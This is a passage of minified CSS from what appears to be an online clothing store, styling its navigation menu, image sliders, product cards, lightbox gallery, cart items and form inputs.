input::placeholder{font-size:.9375rem}.bed__search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;position:absolute;right:.3125rem;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bed__search-icon svg{height:1.1875rem;width:1.875rem}.bed__search-icon svg path{fill:#000}.bed__bottom{bottom:2.5rem;left:0;padding-left:2.5rem;position:absolute}.bed__link_strong{font-family:MOPGothic,Georgia,serif;font-weight:700;text-transform:uppercase}.bed__link_strong:after{opacity:1}.bed_desktop{background:none;background:#fff;bottom:env(safe-area-inset-bottom);height:100%;left:0;opacity:0;overflow:visible;padding-bottom:1.3125rem;padding-left:2.5rem;padding-top:1.3125rem;position:fixed;top:0;-webkit-transition:opacity .25s;transition:opacity .25s;width:24.375rem;z-index:-1}.bed_desktop-wider{width:30rem}.bed_desktop-active{opacity:1;z-index:20}.bed__title{font-size:.8125rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}.bed__title_gray{margin-left:1.25rem;opacity:.4}.bed__link-title{cursor:pointer;display:inline-block;font-size:1rem;font-weight:700;letter-spacing:.04em;line-height:1.125;opacity:.4;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link-title:after{border-bottom:.0625rem solid #000;bottom:.5625rem;content:"";left:0;opacity:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.bed__link-title:active:after,.bed__link-title:focus:after,.bed__link-title:hover:after,.bed__link-title_active,.bed__link-title_active:after{opacity:1}.bed__link-title_small{font-size:.8125rem;margin-left:.625rem;margin-right:.625rem;opacity:1}.bed__tabs_small{display:block;margin-bottom:.625rem;margin-left:-.625rem}.bed__tabs_filters{margin-bottom:1.25rem;margin-left:-.625rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;height:3.125rem;justify-content:flex-start;letter-spacing:.04em}.bed__small{color:#5b5d62;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;margin-left:.3125rem;white-space:nowrap}.bed__small_white{color:#fff}.bed__link_small{font-size:1rem;font-weight:400;letter-spacing:.06em;line-height:1.625;margin-bottom:.4375rem;margin-top:.4375rem;padding:0;text-transform:none}.bed__link_smaller{font-size:.8125rem;line-height:1.38;padding-bottom:0;padding-top:0}.bed__link_smaller:after{border-bottom:.0625rem solid;bottom:0}.bed__link_gold{color:#899064}.bed__link_gold-desktop{color:#899064;font-size:1.6875rem;line-height:1;padding:0}.bed__link_gold-desktop:hover{color:#899064}.bed__link_gold-desktop:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_white{color:#fff;font-size:1.6875rem;line-height:1;padding:0}.bed__link_white:hover{color:#fff}.bed__link_white:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_special,.bed__link_special:hover{color:#8a8fff}.bed__help{font-size:.6875rem;letter-spacing:.05em;line-height:1.63;margin-bottom:1.25rem}.bed__item_small{line-height:1}.bed__item_small:after{display:none}.bed__close{cursor:pointer;font-family:Arial;height:2.5rem;position:absolute;right:.3125rem;top:.25rem;width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:transparent;border:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-style:normal;justify-content:center;line-height:.6;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.bed__close:after{color:#000;content:"+";display:inline-block;font-size:2.5rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__apply{line-height:1}.bed__apply-item{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1;margin-right:1.25rem;padding:.3125rem 1.25rem .3125rem 0;position:relative;width:auto}.bed__apply-item:after{color:#000;content:"+";display:inline-block;font-size:1.375rem;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__footer{margin-top:auto;padding-bottom:1.875rem;padding-top:1.25rem}.bed__footer,.bed__panel_full{display:-webkit-box;display:-ms-flexbox;display:flex}.bed__panel_full{height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bed__content_full{height:100%}div.bed__link,div.bed__lynx{cursor:default}@media(min-width:1021px){.bed__drop{display:block!important;opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.1s;transition-delay:.1s;width:12.5rem}.bed__list{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(var(--translate-y,0));transform:translateY(var(--translate-y,0))}.bed__item:hover:before,.bed__sub-item:hover:before{content:"";display:block;height:100px;opacity:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-40%);transform:translateY(-40%);width:100px;z-index:9}.bed__item:hover:before{height:200px;width:200px}.bed__sub-item:after{position:static}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{opacity:0}.bed__item:not(.bed__item_null):hover:after,.bed__sub-item:not(.bed__item_null):hover:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background-size:100% 100%;opacity:1}.bed__item:hover>div.bed__drop,.bed__sub-item:hover>div.bed__drop,div.bed__drop:hover{display:block!important;left:100%;opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.3s;transition-delay:.3s;visibility:visible}.bed__item:hover>.bed__link,.bed__sub-item:hover>.bed__lynx{color:inherit;outline:none}}@media(max-width:1199px){.bed_desktop{padding-left:1.875rem}}@media(max-width:1020px){.bed__panel{position:relative}.bed__list{padding-bottom:1.875rem}.bed__return{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1;margin-bottom:1.75rem;text-transform:uppercase}.bed__return img{margin-right:.625rem;position:relative;top:-.0625rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__return_red{color:#d0493b}.bed__return_blue{color:#437fd6}.bed__drop{left:0;opacity:1;padding:0;top:0;-webkit-transition:none;transition:none;visibility:hidden;width:100%;z-index:11}.bed__drop_active{visibility:visible}.bed__drop .bed__lynx:after,.bed__drop:after{display:none}.bed__sub-item:not(.bed__item_null):after{width:2rem}.bed__sub-item:after{height:1rem}.bed__text{font-size:.8125rem;font-weight:400;margin-bottom:1.3125rem}.bed__item,.bed__sub-item{position:static}.bed__item_opened .bed__link:after{display:none}.bed__phone{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.bed__location{margin-bottom:.875rem}}@media(max-width:1020px)and (max-width:768px){.bed__location{margin-bottom:0}}@media(max-width:1020px){.bed__link{z-index:1}.bed__link_mini{padding-bottom:.375rem;padding-top:.375rem}.bed__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.625rem;margin-top:1.25rem;width:100%}.bed_desktop{display:block;left:-23.75rem;max-width:100vw;opacity:1;overflow-y:auto;padding:.75rem 1.25rem;-webkit-transition:.25s;transition:.25s;width:23.75rem;z-index:20}.bed_desktop-wider{left:-30rem;width:30rem}.bed_desktop-active{left:0}.bed__well{display:block;padding-bottom:3.75rem}.bed__cls{display:block;height:2.125rem;padding:.625rem;width:2.125rem}.bed__bottom{display:none}.bed__link{width:calc(100% - 2rem)}.bed__link--back{width:100%}.bed__lynx{display:block;font-size:1.375rem;padding-bottom:.4375rem;padding-top:.5625rem;width:100%}.bed__lynx_margin{border-bottom:0;margin-bottom:1.25rem}.bed__item:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;top:0;z-index:2}.bed__sub-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid rgba(0,0,0,.102);padding-right:0}.bed__sub-item:has(>.bed__lynx_margin){border-bottom:0}.bed__sub-item:after{position:static}.bed__list{background-color:#fff;padding-bottom:3.5625rem}.bed__lynx+.bed__drop>.bed__list{padding-top:.6875rem}}@media(max-width:768px){.bed__panel{position:relative}.bed__drop{padding:0;top:0}.bed_desktop{padding-top:1.75rem}.bed__footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding-bottom:6.25rem;padding-top:0;-webkit-transform:translateY(-50);transform:translateY(-50)}.bed__tabs_filters{margin-bottom:.3125rem}}@media(max-width:576px){.bed_desktop-active{width:100%}.bed_desktop{padding-left:1rem;padding-right:1rem}.bed_desktop-wider{width:20rem}.bed__sub-item{border:none}.bed__lynx{letter-spacing:.06875rem;padding-bottom:.3125rem;padding-top:0}}.spring{color:#fff;margin-bottom:2.5rem;visibility:hidden}.spring .slick-prev{left:.9375rem}.spring_full{color:#fff;height:57.8125rem;margin-bottom:1.25rem;overflow:hidden;visibility:hidden}.spring_full .slick-prev{left:1.5625rem}.spring_full .slick-arrow{height:auto;top:calc(50% - 1.25rem);width:auto}.spring_full .slick-arrow:after,.spring_full .slick-arrow:before{display:none}.spring_full .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.spring_full .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.spring_full .slick-arrow:hover svg path{fill:#000}.spring_full .slick-dots{left:.5rem;text-align:left}.spring_full .slick-dots li.slick-active button{background:#000}.spring_black-arr .slick-arrow:after{background-color:#000}.spring_black-arr .slick-arrow:before{border-color:#000}.spring__black{color:#000}.spring__more{bottom:5rem;position:absolute;right:8.125rem}.spring__more_black{color:#000}.spring__under{position:relative}.spring__under:after{background-color:currentColor;bottom:-.375rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .3s;transition:all .3s}.spring__under:hover:after{bottom:-.25rem}.spring__under_arrow{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow svg path{fill:currentColor}.spring__under_arrow:after{display:none}.spring__under_arrow-black{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow-black svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow-black svg path{fill:currentColor}.spring__under_arrow-black:after{display:none}.spring.slick-initialized{height:auto;visibility:visible}.spring__link{background-position:50%;background-size:cover;display:block;height:0;overflow:hidden;padding-bottom:37.5%;position:relative;-webkit-text-decoration:none;text-decoration:none;width:100%}.spring__link,.spring__link:active,.spring__link:focus,.spring__link:hover{color:currentColor}.spring__link_full{height:80vh;padding-bottom:0}.spring__link_stable{padding-bottom:28.19%}.spring__link_video{background-position:top;background-repeat:no-repeat;height:0;padding-bottom:34.22%}.spring__img-link{display:block}.spring__img-link img{height:100%;width:100%}.spring__info{bottom:0;left:2.6vw;padding:20px 2.77778vw;position:absolute;width:52vw;z-index:3}.spring__info_small{left:2.5rem;margin-bottom:1.25rem;padding:0}.spring__info_shadow{text-shadow:0 0 15px hsla(0,0%,100%,.5)}.spring__text{font-family:MOPGothic,Georgia,serif;font-size:2.3125rem;font-weight:700;line-height:1.05;margin-bottom:2.5rem;text-transform:uppercase}.spring__text_black{color:#000}.spring__text_black,.spring__text_white{font-size:2.5rem;letter-spacing:0;margin-bottom:0}.spring__text_white{color:#fff}.spring__text_head{margin-bottom:0;text-transform:uppercase}.spring__cta{bottom:1.25rem;color:currentColor;display:inline-block;line-height:1.3;margin:auto;z-index:3}.spring__cta,.spring__video{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.spring__video{height:100%;top:0;width:100%}.spring__video_full{left:auto;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}.spring__img{left:50%;max-width:none;min-height:100%;min-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:1020px){.spring__more{bottom:.3125rem}.spring__text{font-size:1.6875rem;letter-spacing:.05em;line-height:1.07}}@media(max-width:768px){.spring__more{right:1.25rem}.spring__text{font-size:1.25rem;letter-spacing:.05em;line-height:1.3}.spring__text_black{color:#fff;font-size:1.375rem;letter-spacing:.01875rem;line-height:1}.spring__link_video{padding-bottom:115.06%}.spring__link_stable{height:auto;padding-bottom:100%}.spring__under_arrow-black{color:#fff}.spring__info_small{margin-bottom:2.1875rem}}@media(max-width:576px){.spring .slick-dots{bottom:1.375rem}.spring_full{height:calc(100vh - 2.4375rem)}.spring_full .slick-dots{bottom:.625rem}.spring__text{font-size:1.25rem;margin-bottom:2.5rem}.spring__text_black{font-size:1.375rem;margin-bottom:0}.spring__text_white{margin-bottom:0}.spring__cta{bottom:3.125rem}.spring__link{padding-bottom:140%}.spring__link_video{padding-bottom:115.06%}.spring__link_full{padding-bottom:0}.spring__link_stable{height:auto;padding-bottom:100%}}.jacket{color:#000;display:block;-webkit-text-decoration:none;text-decoration:none}.jacket.discounts{margin-bottom:3rem}.jacket__place{background:#f6f6f6;padding-top:71.09342%;position:relative}.jacket__aspect-ratio{background:#f6f6f6;padding-top:var(--aspect-ratio);position:relative}.jacket__place_low{padding-top:12.207%}.jacket__place_banner,.jacket__place_mid,.jacket__place_women{padding-top:41.9922%}.jacket__place_high{padding-top:56%}.jacket__name{font-size:1rem;font-weight:700;padding-left:2.1875rem;padding-right:2.1875rem;padding-top:1.5rem;text-transform:uppercase}.jacket__img{height:100%;left:0;position:absolute;top:0;width:100%}.jacket__title{letter-spacing:.0625rem;padding-bottom:1.875rem;padding-right:5rem;padding-top:1.875rem;position:relative;text-align:right}.jacket__title:before{border-right:.0625rem solid;border-top:.0625rem solid;content:"";display:block;height:.4375rem;padding:0;position:absolute;right:1rem;top:2.3125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.jacket__title:after{background-color:currentColor;content:"";display:block;height:.0625rem;position:absolute;right:.9375rem;top:2.5rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.jacket__float{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;width:100%}.jacket__float-title{color:#fff;font-size:2.5rem;font-weight:700;line-height:normal;text-transform:uppercase}.jacket__float-title--black{color:#000}.jacket__float-link{font-weight:700;margin-top:.9375rem;text-transform:uppercase}.jacket__square{display:none}@media(max-width:768px){.jacket__place_women{padding-top:50.5%}.jacket__place_banner{padding-top:100%}.jacket__aspect-ratio{padding-top:var(--aspect-ratio-mobile)}.jacket__float-title{font-size:1.375rem}}@media(max-width:576px){.jacket__square{display:block;width:100%}.jacket__place_low{display:none}}.pullover{margin-bottom:2.5rem}.pullover .slick-arrow{height:auto;padding:0 .625rem;top:40%;width:auto}.pullover .slick-arrow:after,.pullover .slick-arrow:before{display:none}.pullover .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.pullover .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.pullover .slick-arrow:hover svg path{fill:#000}.pullover .slick-prev{left:2rem}.pullover .slick-next{right:1.7rem}.pullover .slick-disabled{display:none!important}.pullover .slick-list{padding-right:9.375rem}.pullover .slick-track{margin-left:-.3125rem}.pullover__next{right:1.5rem}.pullover__prev{left:1.5rem;margin-top:-.9375rem;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.pullover__slide{padding-left:.3125rem;padding-right:.3125rem}.pullover-swiper .swiper-wrapper{margin-left:-.3125rem}.pullover-swiper .swiper-slide{max-width:328px}@media(min-width:450px){.pullover-swiper .swiper-slide{max-width:170px}}@media(min-width:767px){.pullover-swiper .swiper-slide{max-width:284px}}@media(min-width:1023px){.pullover-swiper .swiper-slide{max-width:323px}}.swiper-btn-next.swiper-button-disabled,.swiper-btn-prev.swiper-button-disabled{opacity:0}.swiper-btn-next,.swiper-btn-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:auto;outline:none;padding:0 .625rem;position:absolute;top:40%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:auto;z-index:1}.swiper-btn-next svg,.swiper-btn-prev svg{-webkit-transition:all .3s ease;transition:all .3s ease}.swiper-btn-next:hover svg,.swiper-btn-prev:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.swiper-btn-next{right:1.7rem}.swiper-btn-prev{left:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:768px){.swiper .swiper-btn-prev{left:0}.swiper .swiper-btn-next{right:0}}@media(max-width:1349px){.pullover .slick-list{padding-right:6.875rem}}@media(max-width:768px){.pullover .slick-list{padding-right:4.375rem}.pullover .slick-prev{left:0}.pullover .slick-next{right:0}}@media(max-width:576px){.pullover{margin-bottom:1.25rem}}.pullover__complete-image .slick-track{margin-left:inherit;margin-right:inherit}.wear{margin-bottom:0;padding-left:4.5625rem;padding-right:4.5625rem;visibility:hidden}.wear.slick-initialized{visibility:visible}.wear__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;display:block!important}.wear .slick-slide{width:27.3125rem}.wear__prev{left:3.25rem}.wear__next{right:3.25rem}.wear__img{width:100%}@media(max-width:1500px){.wear{padding-right:1.25rem}}@media(max-width:1199px){.wear{padding-left:0;padding-right:0}}@media(max-width:576px){.wear{margin-bottom:1.25rem;margin-left:-.75rem;width:calc(100% + 1.5rem)}.wear .slick-dots{bottom:auto;left:0;position:absolute;text-align:left;top:0}.wear .slick-dots li{margin-left:.3125rem}.wear .slick-dots li.slick-active button{background:#000}}.manner{position:relative}.manner__wish{position:absolute;right:1.25rem;top:.625rem;z-index:3}.manner__wish svg{height:1.875rem;width:1.6875rem}.manner__wish svg:nth-child(2),.manner__wish_active svg{display:none}.manner__wish_active svg:nth-child(2){display:block}.road{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.road__slide{border:.0625rem solid transparent}.road__slide,.road__slide_active{height:4.875rem;margin-right:.3125rem;width:3.5rem}.road__slide_active{border:.0625rem solid #000}@media(max-width:991px){.road{display:none}}.fancybox-thumbs__list a{height:5rem;margin:0 0 .3125rem;max-width:100%;width:100%}.fancybox-thumbs__list a:before{border:.1875rem solid #000}.fancybox-infobar{display:none}.fancybox-is-open .fancybox-bg{background:#fff;opacity:1}.fancybox-toolbar{opacity:1;visibility:visible}.fancybox-button--close{background:#fff url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:3.375rem;padding:1.25rem;width:3.375rem}.fancybox-button--close svg{display:none}.fancybox-slide--image{padding:0}.fancybox-navigation .fancybox-button{background:url(/local/frontend/layout/dist/css/../images/left-arrow22.svg) no-repeat 50%;font-size:0;height:3.75rem;opacity:1;padding:1.25rem;visibility:visible;width:4rem}.fancybox-navigation .fancybox-button svg{display:none}.fancybox-navigation .fancybox-button--arrow_left{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fancybox-slide--video .fancybox-content{width:calc(71vh - 3.6rem)!important}.fancybox-show-thumbs .fancybox-inner{left:6.0625rem;right:0}.fancybox-thumbs{background:none;background:#fff;border-right:.0625rem solid rgba(0,0,0,.102);left:0;padding:1.25rem;right:auto;width:6.0625rem}@media(max-width:1020px){.fancybox-show-thumbs .fancybox-inner{left:0}.fancybox-navigation{display:none}.fancybox-slide--image{padding:3.125rem 3.4375rem}.fancybox-thumbs{background:none;border-right:0;bottom:.9375rem;height:auto;left:0;padding:0;position:absolute;top:auto;width:100%}.fancybox-thumbs__list{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.fancybox-button--close{background:url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:14px;right:1.25rem;top:1.25rem;width:14px}.fancybox-thumbs__list a{background:#999!important;border:.0625rem solid #fff;height:1.25rem;margin:0;position:relative;width:1.25rem}.fancybox-thumbs__list a:before{background:#999;border:.0625rem solid #fff;border-radius:50%;content:"";display:block;height:.4375rem;left:50%;opacity:1;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:.4375rem}.fancybox-thumbs__list .fancybox-thumbs-active:before{background:#000}}@media(max-width:576px){.fancybox-slide--image{padding:0}.fancybox-thumbs__list{padding-right:.8125rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:.8125rem}.fancybox-thumbs{bottom:.8125rem}.fancybox-thumbs__list a:before{outline:.0625rem solid #fff}.fancybox-slide--video{padding-left:0;padding-right:0}.fancybox-slide--video .fancybox-content{height:auto!important;width:100%!important}}.gen{font-size:.8125rem;letter-spacing:.04875rem;padding-left:2.1875rem;padding-right:5.55vw}.gen__brand{margin-bottom:.3125rem}.gen__h1{margin-bottom:1.875rem}.gen__wish{display:inline-block;margin-right:.375rem}.gen__heart{cursor:pointer;position:relative;top:-.375rem}.gen__heart svg{display:none;height:1.3125rem;position:relative;top:.4375rem;width:1.0625rem}.gen__heart svg:first-child,.gen__heart_active svg:nth-child(2){display:block}.gen__heart_active svg:first-child{display:none}.gen__link{cursor:pointer;display:inline-block;margin-bottom:1.25rem;position:relative}.gen__link:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.gen__par{margin-bottom:.625rem}.gen__cockpit,.gen__color{margin-bottom:1.875rem}.gen__block,.gen__price{display:inline-block}.gen__price{font-family:MOPGothic,Georgia,serif;font-weight:700;margin-right:1.875rem}.gen__price.gen__price_discount{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.gen__price_current{color:#e5443e;display:inline-block;margin-right:0!important;padding-right:.625rem}.gen__error{color:#e5443e;display:none;font-size:.6875rem}.gen__form{display:none;margin-bottom:1.25rem;margin-top:1.875rem}.gen__form input{background:#efefef;border:.0625rem solid transparent;margin-bottom:.3125rem}.gen__form input:active,.gen__form input:focus,.gen__form input:hover{border:.0625rem solid #000}.gen__form button{font-size:1rem;margin-top:1.25rem}.gen__note{display:none;font-size:.6875rem;margin-top:.625rem}@media(max-width:991px){.gen{padding-left:5.55vw}}@media(max-width:576px){.gen{padding-left:.625rem;padding-right:.625rem}}.crap{border:.0625rem solid transparent;margin-bottom:.625rem;position:relative}.crap:active,.crap:focus,.crap:hover{border-color:#000}.crap_small{border:.0625rem solid #cacaca;margin-bottom:0}.crap__arr{pointer-events:none;position:absolute;right:1.1875rem;top:1.1875rem}.crap__select{background:#efefef;height:2.5rem;padding-left:1.25rem;padding-right:2.5rem;width:100%}.crap__select_high{height:3rem}.crap__select_high .crap__arr{top:1.3125rem}.crap__select_white{background-color:#fff}@media(max-width:768px){.crap__arr{top:1.0625rem}.crap__select{height:2.5rem}}.rack{letter-spacing:.04875rem;margin-bottom:1.25rem}.rack__h2{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:1.875rem}.rack__art{font-size:.6875rem;font-weight:300}.rack__note{font-size:.8125rem;font-weight:300}@media(max-width:576px){.rack__slide{display:none}.rack__slide_active{display:block}}.force__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.force__item{cursor:help;margin-bottom:.9375rem;margin-right:1.875rem;opacity:.5;-webkit-transition:.3s;transition:.3s}.force__item_active{opacity:1}.force__content{padding-bottom:1.25rem}.force__text{display:none;font-size:.6875rem}.force__text_visible{display:block}.guide{display:-webkit-box;display:-ms-flexbox;display:flex;letter-spacing:.03625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:1.25rem}.guide,.guide__title{padding-bottom:.625rem}.guide__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin-bottom:0;margin-right:1.875rem;margin-top:0;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.guide__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:991px){.guide__checkout{display:none}}@media(max-width:576px){.guide{padding-bottom:0}.guide__title{font-size:.8125rem;margin-bottom:0;margin-right:.625rem}}.table-scroll{overflow-x:auto}.dirt,.float-input__input{background:#f2f2f2;border:0;font-size:1rem;margin-bottom:1.5rem;padding-left:.9375rem;padding-right:.9375rem}.dirt:hover,.float-input__input:hover{background:#eaeaea}.dirt_area{font-size:1rem;margin-bottom:1.875rem;max-height:12.5rem;padding-bottom:.75rem;padding-top:.8125rem;resize:none}.dirt_comment{height:6.25rem;line-height:1.36;margin-bottom:2.5rem;max-height:6.25rem;padding-bottom:.5625rem;padding-top:.5625rem;resize:none}.dirt_mobile{display:none}.dirt.js-error,.js-error.float-input__input{background:#fbedec}.dirt_border{border:.0625rem solid #000}@media(max-width:576px){.dirt,.float-input__input{margin-bottom:1.5rem}.dirt_mobile{display:block}.dirt_large{display:none}.dirt_comment{margin-bottom:1.75rem}}.pole{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;margin-bottom:1.875rem;position:relative}.pole_last{margin-bottom:0}.pole__cont{display:inline-block;margin-bottom:1.875rem;width:9.5rem}.pole__cont:hover+.pole__picture{display:block}.pole__red{color:#d0493b}.pole__old,.pole__red{display:inline-block;font-size:.8125rem;font-weight:400}.pole__old{color:#000;margin-right:.625rem;position:relative}.pole__old:after{background:#d0493b;content:"";height:.0625rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.pole__picture{display:none;left:calc(12.5% + .9375rem);position:absolute;top:0;width:25%;z-index:3}.pole__title{margin-bottom:.3125rem}.pole__select{position:relative;top:.625rem;width:6.25rem}.pole__sum{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-bottom:.1875rem;padding-left:.625rem;padding-top:.625rem;text-align:right;width:100%}.pole__sum_red{color:#d0493b}.pole__mini{font-size:.6875rem}.pole__main{margin-bottom:1.875rem;padding-left:.875rem;position:relative;width:calc(100% - 9.5rem);-webkit-box-orient:vertical;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pole__col,.pole__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.pole__col{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__eq{padding-right:1.875rem}.pole__close{background:none;border:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:.875rem;outline:none;position:absolute;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;width:.875rem;z-index:4;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pole__close:hover{opacity:.8}.pole__close:active{opacity:.65}.pole__fav{cursor:pointer;position:absolute;right:-.25rem;top:2.125rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:4}@media(hover:hover){.pole__fav:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.pole__fav:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.pole__fav svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.pole__fav_active svg{color:#000}.pole__sale{color:rgba(0,0,0,.502);margin-bottom:.25rem;text-align:right}.pole__new-cost{color:#dc3545;margin-right:.5625rem}.pole__sum-cost{-webkit-text-decoration:line-through;text-decoration:line-through}.pole__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(max-width:991px){.pole_last{border-bottom:0}}@media(max-width:768px){.pole__cont{margin-bottom:0;width:7.0625rem}.pole__main{margin-bottom:1.875rem;width:calc(100% - 